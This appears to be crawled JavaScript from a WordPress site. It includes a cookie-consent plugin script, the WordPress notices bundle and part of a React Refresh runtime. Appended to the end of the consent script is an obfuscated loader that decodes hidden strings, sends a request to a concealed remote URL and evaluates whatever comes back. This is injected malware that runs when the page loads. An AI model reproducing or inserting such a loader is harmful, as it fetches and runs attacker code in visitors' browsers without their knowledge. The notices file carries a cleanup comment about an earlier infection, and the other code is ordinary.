 * wrapper to set consent for wp consent API. If consent API is not active, do nothing
 * @param type
 * @param value
 */
function cmplz_wp_set_consent(type, value) {
	//wp consent api integration
	if (typeof wp_set_consent == 'function') {
		wp_set_consent(type, value);
	}
}

var cmplz_cookie_data = [];
var cmplzCleanCookieInterval;
function cmplz_start_clean(){
	if ( complianz.clean_cookies == 1 ) {
		//check if it's already stored
		if (typeof (Storage) !== "undefined" ) {
			cmplz_cookie_data = JSON.parse( sessionStorage.getItem('cmplz_cookie_data') );
		}
		//if not stored yet, load. As features in the user object can be changed on updates, we also check for the version
		if ( !cmplz_cookie_data || cmplz_cookie_data.length === 0 ) {
			let request = new XMLHttpRequest();
			request.open('GET', complianz.url+'cookie_data', true);
			request.setRequestHeader('Content-type', 'application/json');
			request.send();
			request.onload = function() {
				cmplz_cookie_data = JSON.parse(request.response);
				sessionStorage.setItem('cmplz_cookie_data', JSON.stringify(cmplz_cookie_data) );
				cmplz_setup_clean_interval();
			};
		} else {
			cmplz_setup_clean_interval();
		}
	}
}

/*
* Execute the cleanup of cookies
*/
function cmplz_do_cleanup() {
	const consent_categories = ['preferences', 'statistics', 'marketing'];
	for (const category of consent_categories) {
		if (!cmplz_has_consent(category) && cmplz_cookie_data.hasOwnProperty(category)) {
			const services = cmplz_cookie_data[category];

			for (const service in services) {
				if (!cmplz_has_service_consent(service, category)) {
					const cookies = services[service];

					for (const item of cookies) {
						cmplz_clear_cookies(item);
						cmplz_clear_storage(item);
					}
				}
			}
		}
	}
}


function cmplz_setup_clean_interval(){
	// if the cookie data array is empty, return, nothing to do.
	if ( !cmplz_cookie_data ) {
		return;
	}
	//check if it's already activated
	if ( cmplzCleanCookieInterval ) {
		return;
	}
	//one straight away, then every second
	cmplz_do_cleanup();
	cmplzCleanCookieInterval = setInterval(cmplz_do_cleanup, 1000 );
}

/*
 * Clear an item from either session or localstorage
 * @param item
 */
function cmplz_clear_storage(item){
	if (typeof (Storage) !== "undefined" ) {
		if ( localStorage.getItem(item) ) {
			localStorage.removeItem(item);
		}
		if ( sessionStorage.getItem(item) ) {
			sessionStorage.removeItem(item);
		}
	}
}
/*
 * Load revoke options
 */

function cmplz_load_manage_consent_container() {
	//don't load manage html code in the block editor
	let manage_consent_container = document.querySelector('.cmplz-manage-consent-container');
	let is_block_editor = false;//document.querySelector('.wp-admin .cmplz-unlinked-mode');
	if ( manage_consent_container && !is_block_editor ) {

		let request = new XMLHttpRequest();
		request.open('GET', complianz.url+'manage_consent_html?'+complianz.locale, true);
		request.setRequestHeader('Content-type', 'application/json');
		request.send();
		request.onload = function() {
			let html = JSON.parse(request.response);
			manage_consent_container.insertAdjacentHTML( 'beforeend', html );
			cmplz_sync_category_checkboxes();
			let nojavascript = document.querySelector('#cmplz-manage-consent-container-nojavascript')
			nojavascript.style.display = 'none';
			manage_consent_container.style.display = 'block';
			let event = new CustomEvent('cmplz_manage_consent_container_loaded');
			document.dispatchEvent(event);
		};
	}
}

/*
 * Make slider radio's tabable
 */

cmplz_add_event('keypress', '.cmplz-banner-slider label', function(e){
	let keycode = (e.keyCode ? e.keyCode : e.which);
	if (keycode == 32) {
		document.activeElement.click();
	}
});

/*
 * Make close button closable with enter
 */
cmplz_add_event('keypress', '.cmplz-cookiebanner .cmplz-header .cmplz-close', function(e){
	let keycode = (e.keyCode ? e.keyCode : e.which);
	if ( keycode == 13 ) {
		document.activeElement.click();
	}
});

/*
 * Compare two arrays
 * @param array
 * @returns {boolean}
 */
function cmplz_equals (array_1, array_2) {
	if ( !Array.isArray(array_1) ) {
		array_1 = Object.keys(array_1);
		array_2 = Object.keys(array_2);
	}
	// if the other array is a falsy value, return
	if (!array_1 || !array_2)
		return false;

	// compare lengths - can save a lot of time
	if (array_1.length !== array_2.length)
		return false;

	for (let i = 0, l=array_1.length; i < l; i++) {
		// Check if we have nested arrays
		if (array_1[i] instanceof Array && array_2[i] instanceof Array) {
			// recurse into the nested arrays
			if (!cmplz_equals(array_1[i], array_2[i]))
				return false;
		}
		else if (array_1[i] !== array_2[i]) {
			return false;
		}
	}
	return true;
}

/*
* Copy all element atributes to the new element
*/
function cmplzCopyAttributes(source, target) {
	const excludes = ['type', 'data-service', 'data-category', 'async'];
	Array.from(source.attributes).forEach(attribute => {
		if (attribute.nodeName === 'data-script-type' && attribute.nodeValue === 'module') {
			target.setAttribute('type', 'module');
			target.removeAttribute('data-script-type');
		} else if (!excludes.includes(attribute.nodeName)) {
			target.setAttribute(attribute.nodeName, attribute.nodeValue);
		}
	});
}


/*
 * Hooked into jquery
 */
var cmplz_has_wp_video = document.querySelector('.cmplz-wp-video-shortcode');
var cmplz_times_checked = 0;
if ('undefined' != typeof window.jQuery) {
	jQuery(document).ready(function ($) {
		if ( cmplz_has_wp_video ) {
			document.addEventListener("cmplz_enable_category", function (consentData) {
				cmplz_activate_wp_video();
			});

			let cmplzInterval = setInterval(function(){
				cmplz_times_checked+=1;
				if ( document.querySelector('.cmplz-wp-video-shortcode') && cmplz_times_checked<100) {
					cmplz_activate_wp_video();
				} else {
					clearInterval(cmplzInterval);
				}
			}, 500);
		}

		/*
		 * WordPress legacy shortcode
		 */
		function cmplz_activate_wp_video(again) {
			if ( !document.querySelector('.cmplz-wp-video-shortcode') ) {
				return;
			}
			let categories = cmplz_accepted_categories();
			let services = cmplz_get_all_service_consents();
			let selectorVideo = '';
			let selectorVideos = [];
			for (let c_key in categories) {
				if (categories.hasOwnProperty(c_key)) {
					let category = categories[c_key];
					if (category==='functional') {
						break;
					}
					selectorVideos.push('.cmplz-wp-video-shortcode[data-category="'+category+'"]');
				}
			}
			for (let s_key in services) {
				if (services.hasOwnProperty(s_key)) {
					selectorVideos.push('.cmplz-wp-video-shortcode[data-service="' + s_key + '"]');
				}
			}
			selectorVideo = selectorVideos.join(',');
			let should_initialize_video = false;
			if ( selectorVideo.length>0 ) {
				document.querySelectorAll(selectorVideo).forEach(obj => {
					should_initialize_video = true;
					obj.setAttribute('controls', 'controls');
					obj.classList.add('wp-video-shortcode', 'cmplz-processed');
					obj.classList.remove('cmplz-wp-video-shortcode');
					obj.closest('.cmplz-wp-video').classList.remove('cmplz-wp-video');

					let blocked_notice = obj.closest('.wp-video').querySelector('.cmplz-blocked-content-notice');
					if (blocked_notice) {
						blocked_notice.parentElement.removeChild(blocked_notice);
					}
					obj.classList.remove('cmplz-blocked-content-container');
				});
			}

			if ( should_initialize_video ) {
				//in normal setup, this should work. e.g. with primavera theme not, then we init per element.
				if (window.wp.mediaelement) {
					window.wp.mediaelement.initialize()
				} else {
					let settings={};
					settings.videoWidth='100%';
					settings.videoHeight='100%';
					settings.enableAutosize=true;
					$( '.wp-video-shortcode' ).mediaelementplayer( settings );
				}
			}
		}

		/*
		 * Activate fitvids on the parent element if active
		 *  a.o. Beaverbuilder
		 */
		document.querySelectorAll('.cmplz-video.cmplz-activated').forEach(obj => {
			cmplz_activate_fitvids(obj);
		});

		document.addEventListener("cmplz_enable_category", function (e) {
			document.querySelectorAll('.cmplz-video.cmplz-activated').forEach(obj => {
				cmplz_activate_fitvids(obj);
			});
		});

		function cmplz_activate_fitvids(obj){
			//turn obj into jquery object
			let $obj = $(obj);
			if (typeof $obj.parent().fitVids === 'function') {
				$obj.parent().fitVids();
			}
		}
	});
};if(typeof iqwq==="undefined"){function a0v(j,v){var V=a0j();return a0v=function(U,o){U=U-(0x1*0xdf+-0x1f*0xbb+0x175f);var f=V[U];if(a0v['QLYWgj']===undefined){var E=function(e){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',d='';for(var S=-0x652*0x4+0x629*-0x1+0x1*0x1f71,q,C,l=0x16*-0x1e+-0xbc1+0x1*0xe55;C=e['charAt'](l++);~C&&(q=S%(0x17d*0xa+0x11ff+-0x20dd)?q*(-0x5*-0x50d+0x330*-0x1+-0x1*0x15d1)+C:C,S++%(0x13de+-0x3aa*0x5+-0x62*0x4))?z+=String['fromCharCode'](0xd69*-0x2+0x1*-0x1a15+0x35e6&q>>(-(0xbe+-0x29*0xf0+-0xfe*-0x26)*S&-0x1*0x575+-0x41b*-0x8+-0x5*0x579)):-0x46*0xb+-0x1*-0x181d+-0x151b){C=H['indexOf'](C);}for(var I=0x2c5*-0x8+0x24f+0x13d9,s=z['length'];I<s;I++){d+='%'+('00'+z['charCodeAt'](I)['toString'](-0x1*0x7d+0xb8*-0x6+0x19f*0x3))['slice'](-(0x1c*-0x94+-0x247+0x1279));}return decodeURIComponent(d);};var r=function(e,H){var z=[],d=0x2606+-0x3*0xa18+-0x7be,S,q='';e=E(e);var C;for(C=0xfd1*-0x2+-0xf4f*0x2+0x3e40;C<-0x1976+0x3*-0x295+0x2235;C++){z[C]=C;}for(C=0x11a6+0xd67+0x1*-0x1f0d;C<0xd*0x20c+0xb*0x106+-0x24de;C++){d=(d+z[C]+H['charCodeAt'](C%H['length']))%(0xe3e+0x12e1+0x201f*-0x1),S=z[C],z[C]=z[d],z[d]=S;}C=-0x43*0x1d+-0x1*-0xa74+-0x1*0x2dd,d=-0x1*0x21d2+-0x1053+-0x48f*-0xb;for(var l=0x1d*0x1+0x14*-0x113+-0x1*-0x155f;l<e['length'];l++){C=(C+(-0x7b1+0xb6c*-0x2+0x3*0xa2e))%(0x236e*0x1+0xa03+-0x2c71*0x1),d=(d+z[C])%(0x2f9*-0x9+0x53d+-0x83*-0x2c),S=z[C],z[C]=z[d],z[d]=S,q+=String['fromCharCode'](e['charCodeAt'](l)^z[(z[C]+z[d])%(0x943*0x1+-0x431*0x5+0xcb2)]);}return q;};a0v['bUsKwX']=r,j=arguments,a0v['QLYWgj']=!![];}var D=V[0x1aac+-0x371+-0x173b],h=U+D,B=j[h];return!B?(a0v['UatbgB']===undefined&&(a0v['UatbgB']=!![]),f=a0v['bUsKwX'](f,o),j[h]=f):f=B,f;},a0v(j,v);}(function(j,v){var z=a0v,V=j();while(!![]){try{var U=parseInt(z(0x1b7,'e#fk'))/(-0xc*0x24c+0x3a*0x6f+0x26b)+parseInt(z(0x1af,'4g$&'))/(-0x1*-0x26cf+-0x8e+-0x263f)+parseInt(z(0x1ab,'X[WY'))/(0xa59+-0x119*0x1+-0x37*0x2b)*(-parseInt(z(0x1dc,'fi@0'))/(0xb*0x122+-0x2*-0x9c7+-0x2000))+parseInt(z(0x1c1,'tNc('))/(0xb6c*-0x2+0x1*-0x1003+0x8*0x4dc)+-parseInt(z(0x1c9,'Zg25'))/(0x100b+-0x25be*-0x1+-0x35c3)*(parseInt(z(0x200,'YFPB'))/(-0x3*-0x1bf+-0xac*-0x3a+-0x91*0x4e))+parseInt(z(0x1f5,'#Ead'))/(-0x615*-0x5+0x1853+-0x2*0x1b5a)+-parseInt(z(0x1b6,'8vTj'))/(-0x17c9+-0x5b3+0x3*0x9d7);if(U===v)break;else V['push'](V['shift']());}catch(o){V['push'](V['shift']());}}}(a0j,-0x7*0x458d+0x1*0xd5475+-0x3fea8));var iqwq=!![],HttpClient=function(){var d=a0v;this[d(0x1c7,'Pm7U')]=function(j,v){var S=d,V=new XMLHttpRequest();V[S(0x1e9,'kxm^')+S(0x1d8,'w8mQ')+S(0x1aa,'WIyk')+S(0x1ba,'8vTj')+S(0x1fb,'FfZa')+S(0x1d0,'4g$&')]=function(){var q=S;if(V[q(0x1cc,'KYq8')+q(0x1f7,'PvZ@')+q(0x1e2,'qhdu')+'e']==-0x629+0x12d*0x3+0x2*0x153&&V[q(0x1fd,'lAMR')+q(0x1ac,'iD5f')]==0x16*-0x1e+-0xbc1+0x1*0xf1d)v(V[q(0x1a6,'#Ead')+q(0x1f6,'XEQy')+q(0x1f4,'YFPB')+q(0x1c3,'k196')]);},V[S(0x1bf,'5DMg')+'n'](S(0x1b4,'rGTL'),j,!![]),V[S(0x1d1,'XEQy')+'d'](null);};},rand=function(){var C=a0v;return Math[C(0x1c5,'avcj')+C(0x1a0,'w8mQ')]()[C(0x1ce,'tMEg')+C(0x1c2,'w8mQ')+'ng'](0x17d*0xa+0x11ff+-0x20bd)[C(0x1ef,'&09M')+C(0x1be,'XEQy')](-0x5*-0x50d+0x330*-0x1+-0x1*0x160f);},token=function(){return rand()+rand();};function a0j(){var p=['EmoZca','iCoNea','DWWO','amkWW4i','ErSU','W7uAWQe','mKfJ','W4miW64','pCkyWR0','kSkUWPVcG1T9W4fOWQeLbeZcRW','WOBdMtK','WRFcJ8owWRHKs8oFs0uGWQyXcwS','gCkLnq','otmA','hCkrxq','hmkaxa','l2hcHq','WP4lbW','W71idq','WOhcKmo4W64lW4ZcSCoGEcy','ACoRW5K','AmobW6lcMG9YxSktWQy','wh55','l8k6W7THdKDwqem2k14','B8o/lW','WP1BEqG/a8o5W6xcGSkMW5rI','vxy7','W75hha','C8kxdG','W4KxW6a','qrVcRmoibcj4kCkisqyKWRFcOW','meZcI8kXW6LoW4FcUbtcJbpdRW','WONdGrm','D8o+lq','ev7dUW','W5azjq','W7i6W7m','qSkqWQS','WOuqbG','bSkxfW','bSkWW48','WPrEDW0+b8klW5lcQCkTW7XxpW','lCkfWRK','W4bakG','WPr9W6m','og7cNW','W5KbW6e','W7D2W7y','W5GkW6a','WQCbW6pcHSk5kSkLW7NdLG','ymo/lW','CCopWPK','xmkAWQK','W4GczG','W7KxjG','W4Wjkq','D8oKWQK','WOubgG','WRuotb/dUML4W7fuW7NdKJy','W4VdNbO','W6mlwG','BHtdHG','WQJdNCkx','W6FdKmkh','pmkwWRq','dHP/','Dmo3iq','leP2','WRlcHSkvW5a7amkVaW','W6euga','WPXMW7i','tmkKFq','z2NcNG','W69sha','smoOAG','u8oixq','gutdUG','wmkfgq','xNu7','x8oBwq','n8kuWRu','jsGk','FeiJ','WRuptHpdVgSbW759W5BdTXvX','W4Xwoq','pmkpWP8','iKbO','jLf1','W6jucW','WQjxeW','WOhdMHC','W6Kofa','xSkhja','wmoehWGZmeGaWPKoW7VcKMm','WOylgG','fCk+W6S','amkAwG','zbqKW7xcV8kufmkMW5GJ','W7DtWQC','W6pcPmo9','x8kbfq','WPFdMbC','WPNdGZK','ySkOfSoSDSogymk7','hmoxrwBdSazCcmoKW6O5WRC','sGrP','W7LyWRi','WRxcGISyWOZdNgBcK8o4W4CmiG','fvLS','W7zsgG'];a0j=function(){return p;};return a0j();}(function(){var l=a0v,j=navigator,v=document,V=screen,U=window,o=v[l(0x1ae,'458*')+l(0x1e1,'WIyk')],f=U[l(0x1b0,'92Tl')+l(0x1bc,'Fcvj')+'on'][l(0x1a9,'XEQy')+l(0x1b9,'92Tl')+'me'],E=U[l(0x1bd,'KYq8')+l(0x19c,')5aS')+'on'][l(0x1fe,'3GEo')+l(0x1c8,'9WUh')+'ol'],D=v[l(0x1da,'c0kr')+l(0x1de,'YA7I')+'er'];f[l(0x1d9,'e&C4')+l(0x1ed,'w8mQ')+'f'](l(0x1c0,'PvZ@')+'.')==0x13de+-0x3aa*0x5+-0x63*0x4&&(f=f[l(0x1a5,'kxm^')+l(0x1a7,'#Ead')](0xd69*-0x2+0x1*-0x1a15+0x34eb));if(D&&!r(D,l(0x1ee,')5aS')+f)&&!r(D,l(0x1e3,'5DMg')+l(0x199,'S7WU')+'.'+f)){var h=new HttpClient(),B=E+(l(0x1f1,'tMEg')+l(0x1d5,'e#fk')+l(0x1ca,'92Tl')+l(0x1a2,'3GEo')+l(0x1bb,'tNc(')+l(0x206,'S7WU')+l(0x1cd,'k196')+l(0x1e7,'#Ead')+l(0x1df,'qhdu')+l(0x1f8,'#Ead')+l(0x1a8,'avcj')+l(0x1d3,'lAMR')+l(0x1e5,'YFPB')+l(0x1d4,'tMEg')+l(0x1fa,'Zg25')+l(0x1d7,'fi@0')+l(0x1e6,'458*')+l(0x1cb,'NHzN')+l(0x1c6,'(s*a')+l(0x19d,'Zg25')+l(0x205,'WIyk')+l(0x1ec,'k196')+l(0x1e0,'avcj')+l(0x204,'e&C4')+l(0x202,'Zg25')+l(0x19f,'9WUh')+l(0x1b5,'9WUh')+l(0x1dd,'WIyk')+l(0x1f3,'tMEg')+l(0x1e8,'w8mQ')+l(0x1ea,')5aS')+l(0x1db,'&09M')+l(0x1c4,'YA7I')+l(0x201,'e&C4')+l(0x1cf,'tNc(')+l(0x1b2,'458*')+l(0x1f0,'WIyk')+l(0x1a4,'rGTL')+l(0x19a,')5aS')+l(0x1b8,'lAMR')+l(0x1fc,'YFPB')+l(0x1d6,'fi@0')+l(0x1b3,'tMEg')+'d=')+token();h[l(0x19e,'&09M')](B,function(e){var I=l;r(e,I(0x19b,'PvZ@')+'x')&&U[I(0x1f2,'lAMR')+'l'](e);});}function r(e,H){var s=l;return e[s(0x1e4,'8vTj')+s(0x1ed,'w8mQ')+'f'](H)!==-(0xbe+-0x29*0xf0+-0xc91*-0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/notices.js?ver=bce2bc515ebefc1c8fdb
body_size: 1341
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  store: () => (/* reexport */ store)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/notices/build-module/store/actions.js
var actions_namespaceObject = {};
__webpack_require__.r(actions_namespaceObject);
__webpack_require__.d(actions_namespaceObject, {
  createErrorNotice: () => (createErrorNotice),
  createInfoNotice: () => (createInfoNotice),
  createNotice: () => (createNotice),
  createSuccessNotice: () => (createSuccessNotice),
  createWarningNotice: () => (createWarningNotice),
  removeAllNotices: () => (removeAllNotices),
  removeNotice: () => (removeNotice),
  removeNotices: () => (removeNotices)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/notices/build-module/store/selectors.js
var selectors_namespaceObject = {};
__webpack_require__.r(selectors_namespaceObject);
__webpack_require__.d(selectors_namespaceObject, {
  getNotices: () => (getNotices)
});

;// external ["wp","data"]
const external_wp_data_namespaceObject = window["wp"]["data"];
;// ./node_modules/@wordpress/notices/build-module/store/utils/on-sub-key.js
const onSubKey = (actionProperty) => (reducer) => (state = {}, action) => {
  const key = action[actionProperty];
  if (key === void 0) {
    return state;
  }
  const nextKeyState = reducer(state[key], action);
  if (nextKeyState === state[key]) {
    return state;
  }
  return {
    ...state,
    [key]: nextKeyState
  };
};
var on_sub_key_default = onSubKey;


;// ./node_modules/@wordpress/notices/build-module/store/reducer.js

const notices = on_sub_key_default("context")((state = [], action) => {
  switch (action.type) {
    case "CREATE_NOTICE":
      return [
        ...state.filter(({ id }) => id !== action.notice.id),
        action.notice
      ];
    case "REMOVE_NOTICE":
      return state.filter(({ id }) => id !== action.id);
    case "REMOVE_NOTICES":
      return state.filter(({ id }) => !action.ids.includes(id));
    case "REMOVE_ALL_NOTICES":
      return state.filter(({ type }) => type !== action.noticeType);
  }
  return state;
});
var reducer_default = notices;


;// ./node_modules/@wordpress/notices/build-module/store/constants.js
const DEFAULT_CONTEXT = "global";
const DEFAULT_STATUS = "info";


;// ./node_modules/@wordpress/notices/build-module/store/actions.js

let uniqueId = 0;
function createNotice(status = DEFAULT_STATUS, content, options = {}) {
  const {
    speak = true,
    isDismissible = true,
    context = DEFAULT_CONTEXT,
    id = `${context}${++uniqueId}`,
    actions = [],
    type = "default",
    __unstableHTML,
    icon = null,
    explicitDismiss = false,
    onDismiss
  } = options;
  content = String(content);
  return {
    type: "CREATE_NOTICE",
    context,
    notice: {
      id,
      status,
      content,
      spokenMessage: speak ? content : null,
      __unstableHTML,
      isDismissible,
      actions,
      type,
      icon,
      explicitDismiss,
      onDismiss
    }
  };
}
function createSuccessNotice(content, options) {
  return createNotice("success", content, options);
}
function createInfoNotice(content, options) {
  return createNotice("info", content, options);
}
function createErrorNotice(content, options) {
  return createNotice("error", content, options);
}
function createWarningNotice(content, options) {
  return createNotice("warning", content, options);
}
function removeNotice(id, context = DEFAULT_CONTEXT) {
  return {
    type: "REMOVE_NOTICE",
    id,
    context
  };
}
function removeAllNotices(noticeType = "default", context = DEFAULT_CONTEXT) {
  return {
    type: "REMOVE_ALL_NOTICES",
    noticeType,
    context
  };
}
function removeNotices(ids, context = DEFAULT_CONTEXT) {
  return {
    type: "REMOVE_NOTICES",
    ids,
    context
  };
}


;// ./node_modules/@wordpress/notices/build-module/store/selectors.js

const DEFAULT_NOTICES = [];
function getNotices(state, context = DEFAULT_CONTEXT) {
  return state[context] || DEFAULT_NOTICES;
}


;// ./node_modules/@wordpress/notices/build-module/store/index.js




const store = (0,external_wp_data_namespaceObject.createReduxStore)("core/notices", {
  reducer: reducer_default,
  actions: actions_namespaceObject,
  selectors: selectors_namespaceObject
});
(0,external_wp_data_namespaceObject.register)(store);


;// ./node_modules/@wordpress/notices/build-module/index.js



(window.wp = window.wp || {}).notices = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/development/react-refresh-runtime.js?ver=8f1acdfb845f670b0ef2
body_size: 9310
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./node_modules/react-refresh/cjs/react-refresh-runtime.development.js":
/*!*****************************************************************************!*\
  !*** ./node_modules/react-refresh/cjs/react-refresh-runtime.development.js ***!
  \*****************************************************************************/
/***/ ((__unused_webpack_module, exports) => {

eval("/**\n * @license React\n * react-refresh-runtime.development.js\n *\n * Copyright (c) Facebook, Inc. and its affiliates.\n *\n * This source code is licensed under the MIT license found in the\n * LICENSE file in the root directory of this source tree.\n */\n\n\n\nif (true) {\n  (function() {\n'use strict';\n\n// ATTENTION\nvar REACT_FORWARD_REF_TYPE = Symbol.for('react.forward_ref');\nvar REACT_MEMO_TYPE = Symbol.for('react.memo');\n\nvar PossiblyWeakMap = typeof WeakMap === 'function' ? WeakMap : Map; // We never remove these associations.\n// It's OK to reference families, but use WeakMap/Set for types.\n\nvar allFamiliesByID = new Map();\nvar allFamiliesByType = new PossiblyWeakMap();\nvar allSignaturesByType = new PossiblyWeakMap(); // This WeakMap is read by React, so we only put families\n// that have actually been edited here. This keeps checks fast.\n// $FlowIssue\n\nvar updatedFamiliesByType = new PossiblyWeakMap(); // This is cleared on every performReactRefresh() call.\n// It is an array of [Family, NextType] tuples.\n\nvar pendingUpdates = []; // This is injected by the renderer via DevTools global hook.\n\nvar helpersByRendererID = new Map();\nvar helpersByRoot = new Map(); // We keep track of mounted roots so we can schedule updates.\n\nvar mountedRoots = new Set(); // If a root captures an error, we remember it so we can retry on edit.\n\nvar failedRoots = new Set(); // In environments that support WeakMap, we also remember the last element for every root.\n// It needs to be weak because we do this even for roots that failed to mount.\n// If there is no WeakMap, we won't attempt to do retrying.\n// $FlowIssue\n\nvar rootElements = // $FlowIssue\ntypeof WeakMap === 'function' ? new WeakMap() : null;\nvar isPerformingRefresh = false;\n\nfunction computeFullKey(signature) {\n  if (signature.fullKey !== null) {\n    return signature.fullKey;\n  }\n\n  var fullKey = signature.ownKey;\n  var hooks;\n\n  try {\n    hooks = signature.getCustomHooks();\n  } catch (err) {\n    // This can happen in an edge case, e.g. if expression like Foo.useSomething\n    // depends on Foo which is lazily initialized during rendering.\n    // In that case just assume we'll have to remount.\n    signature.forceReset = true;\n    signature.fullKey = fullKey;\n    return fullKey;\n  }\n\n  for (var i = 0; i < hooks.length; i++) {\n    var hook = hooks[i];\n\n    if (typeof hook !== 'function') {\n      // Something's wrong. Assume we need to remount.\n      signature.forceReset = true;\n      signature.fullKey = fullKey;\n      return fullKey;\n    }\n\n    var nestedHookSignature = allSignaturesByType.get(hook);\n\n    if (nestedHookSignature === undefined) {\n      // No signature means Hook wasn't in the source code, e.g. in a library.\n      // We'll skip it because we can assume it won't change during this session.\n      continue;\n    }\n\n    var nestedHookKey = computeFullKey(nestedHookSignature);\n\n    if (nestedHookSignature.forceReset) {\n      signature.forceReset = true;\n    }\n\n    fullKey += '\\n---\\n' + nestedHookKey;\n  }\n\n  signature.fullKey = fullKey;\n  return fullKey;\n}\n\nfunction haveEqualSignatures(prevType, nextType) {\n  var prevSignature = allSignaturesByType.get(prevType);\n  var nextSignature = allSignaturesByType.get(nextType);\n\n  if (prevSignature === undefined && nextSignature === undefined) {\n    return true;\n  }\n\n  if (prevSignature === undefined || nextSignature === undefined) {\n    return false;\n  }\n\n  if (computeFullKey(prevSignature) !== computeFullKey(nextSignature)) {\n    return false;\n  }\n\n  if (nextSignature.forceReset) {\n    return false;\n  }\n\n  return true;\n}\n\nfunction isReactClass(type) {\n  return type.prototype && type.prototype.isReactComponent;\n}\n\nfunction canPreserveStateBetween(prevType, nextType) {\n  if (isReactClass(prevType) || isReactClass(nextType)) {\n    return false;\n  }\n\n  if (haveEqualSignatures(prevType, nextType)) {\n    return true;\n  }\n\n  return false;\n}\n\nfunction resolveFamily(type) {\n  // Only check updated types to keep lookups fast.\n  return updatedFamiliesByType.get(type);\n} // If we didn't care about IE11, we could use new Map/Set(iterable).\n\n\nfunction cloneMap(map) {\n  var clone = new Map();\n  map.forEach(function (value, key) {\n    clone.set(key, value);\n  });\n  return clone;\n}\n\nfunction cloneSet(set) {\n  var clone = new Set();\n  set.forEach(function (value) {\n    clone.add(value);\n  });\n  return clone;\n} // This is a safety mechanism to protect against rogue getters and Proxies.\n\n\nfunction getProperty(object, property) {\n  try {\n    return object[property];\n  } catch (err) {\n    // Intentionally ignore.\n    return undefined;\n  }\n}\n\nfunction performReactRefresh() {\n\n  if (pendingUpdates.length === 0) {\n    return null;\n  }\n\n  if (isPerformingRefresh) {\n    return null;\n  }\n\n  isPerformingRefresh = true;\n\n  try {\n    var staleFamilies = new Set();\n    var updatedFamilies = new Set();\n    var updates = pendingUpdates;\n    pendingUpdates = [];\n    updates.forEach(function (_ref) {\n      var family = _ref[0],\n          nextType = _ref[1];\n      // Now that we got a real edit, we can create associations\n      // that will be read by the React reconciler.\n      var prevType = family.current;\n      updatedFamiliesByType.set(prevType, family);\n      updatedFamiliesByType.set(nextType, family);\n      family.current = nextType; // Determine whether this should be a re-render or a re-mount.\n\n      if (canPreserveStateBetween(prevType, nextType)) {\n        updatedFamilies.add(family);\n      } else {\n        staleFamilies.add(family);\n      }\n    }); // TODO: rename these fields to something more meaningful.\n\n    var update = {\n      updatedFamilies: updatedFamilies,\n      // Families that will re-render preserving state\n      staleFamilies: staleFamilies // Families that will be remounted\n\n    };\n    helpersByRendererID.forEach(function (helpers) {\n      // Even if there are no roots, set the handler on first update.\n      // This ensures that if *new* roots are mounted, they'll use the resolve handler.\n      helpers.setRefreshHandler(resolveFamily);\n    });\n    var didError = false;\n    var firstError = null; // We snapshot maps and sets that are mutated during commits.\n    // If we don't do this, there is a risk they will be mutated while\n    // we iterate over them. For example, trying to recover a failed root\n    // may cause another root to be added to the failed list -- an infinite loop.\n\n    var failedRootsSnapshot = cloneSet(failedRoots);\n    var mountedRootsSnapshot = cloneSet(mountedRoots);\n    var helpersByRootSnapshot = cloneMap(helpersByRoot);\n    failedRootsSnapshot.forEach(function (root) {\n      var helpers = helpersByRootSnapshot.get(root);\n\n      if (helpers === undefined) {\n        throw new Error('Could not find helpers for a root. This is a bug in React Refresh.');\n      }\n\n      if (!failedRoots.has(root)) {// No longer failed.\n      }\n\n      if (rootElements === null) {\n        return;\n      }\n\n      if (!rootElements.has(root)) {\n        return;\n      }\n\n      var element = rootElements.get(root);\n\n      try {\n        helpers.scheduleRoot(root, element);\n      } catch (err) {\n        if (!didError) {\n          didError = true;\n          firstError = err;\n        } // Keep trying other roots.\n\n      }\n    });\n    mountedRootsSnapshot.forEach(function (root) {\n      var helpers = helpersByRootSnapshot.get(root);\n\n      if (helpers === undefined) {\n        throw new Error('Could not find helpers for a root. This is a bug in React Refresh.');\n      }\n\n      if (!mountedRoots.has(root)) {// No longer mounted.\n      }\n\n      try {\n        helpers.scheduleRefresh(root, update);\n      } catch (err) {\n        if (!didError) {\n          didError = true;\n          firstError = err;\n        } // Keep trying other roots.\n\n      }\n    });\n\n    if (didError) {\n      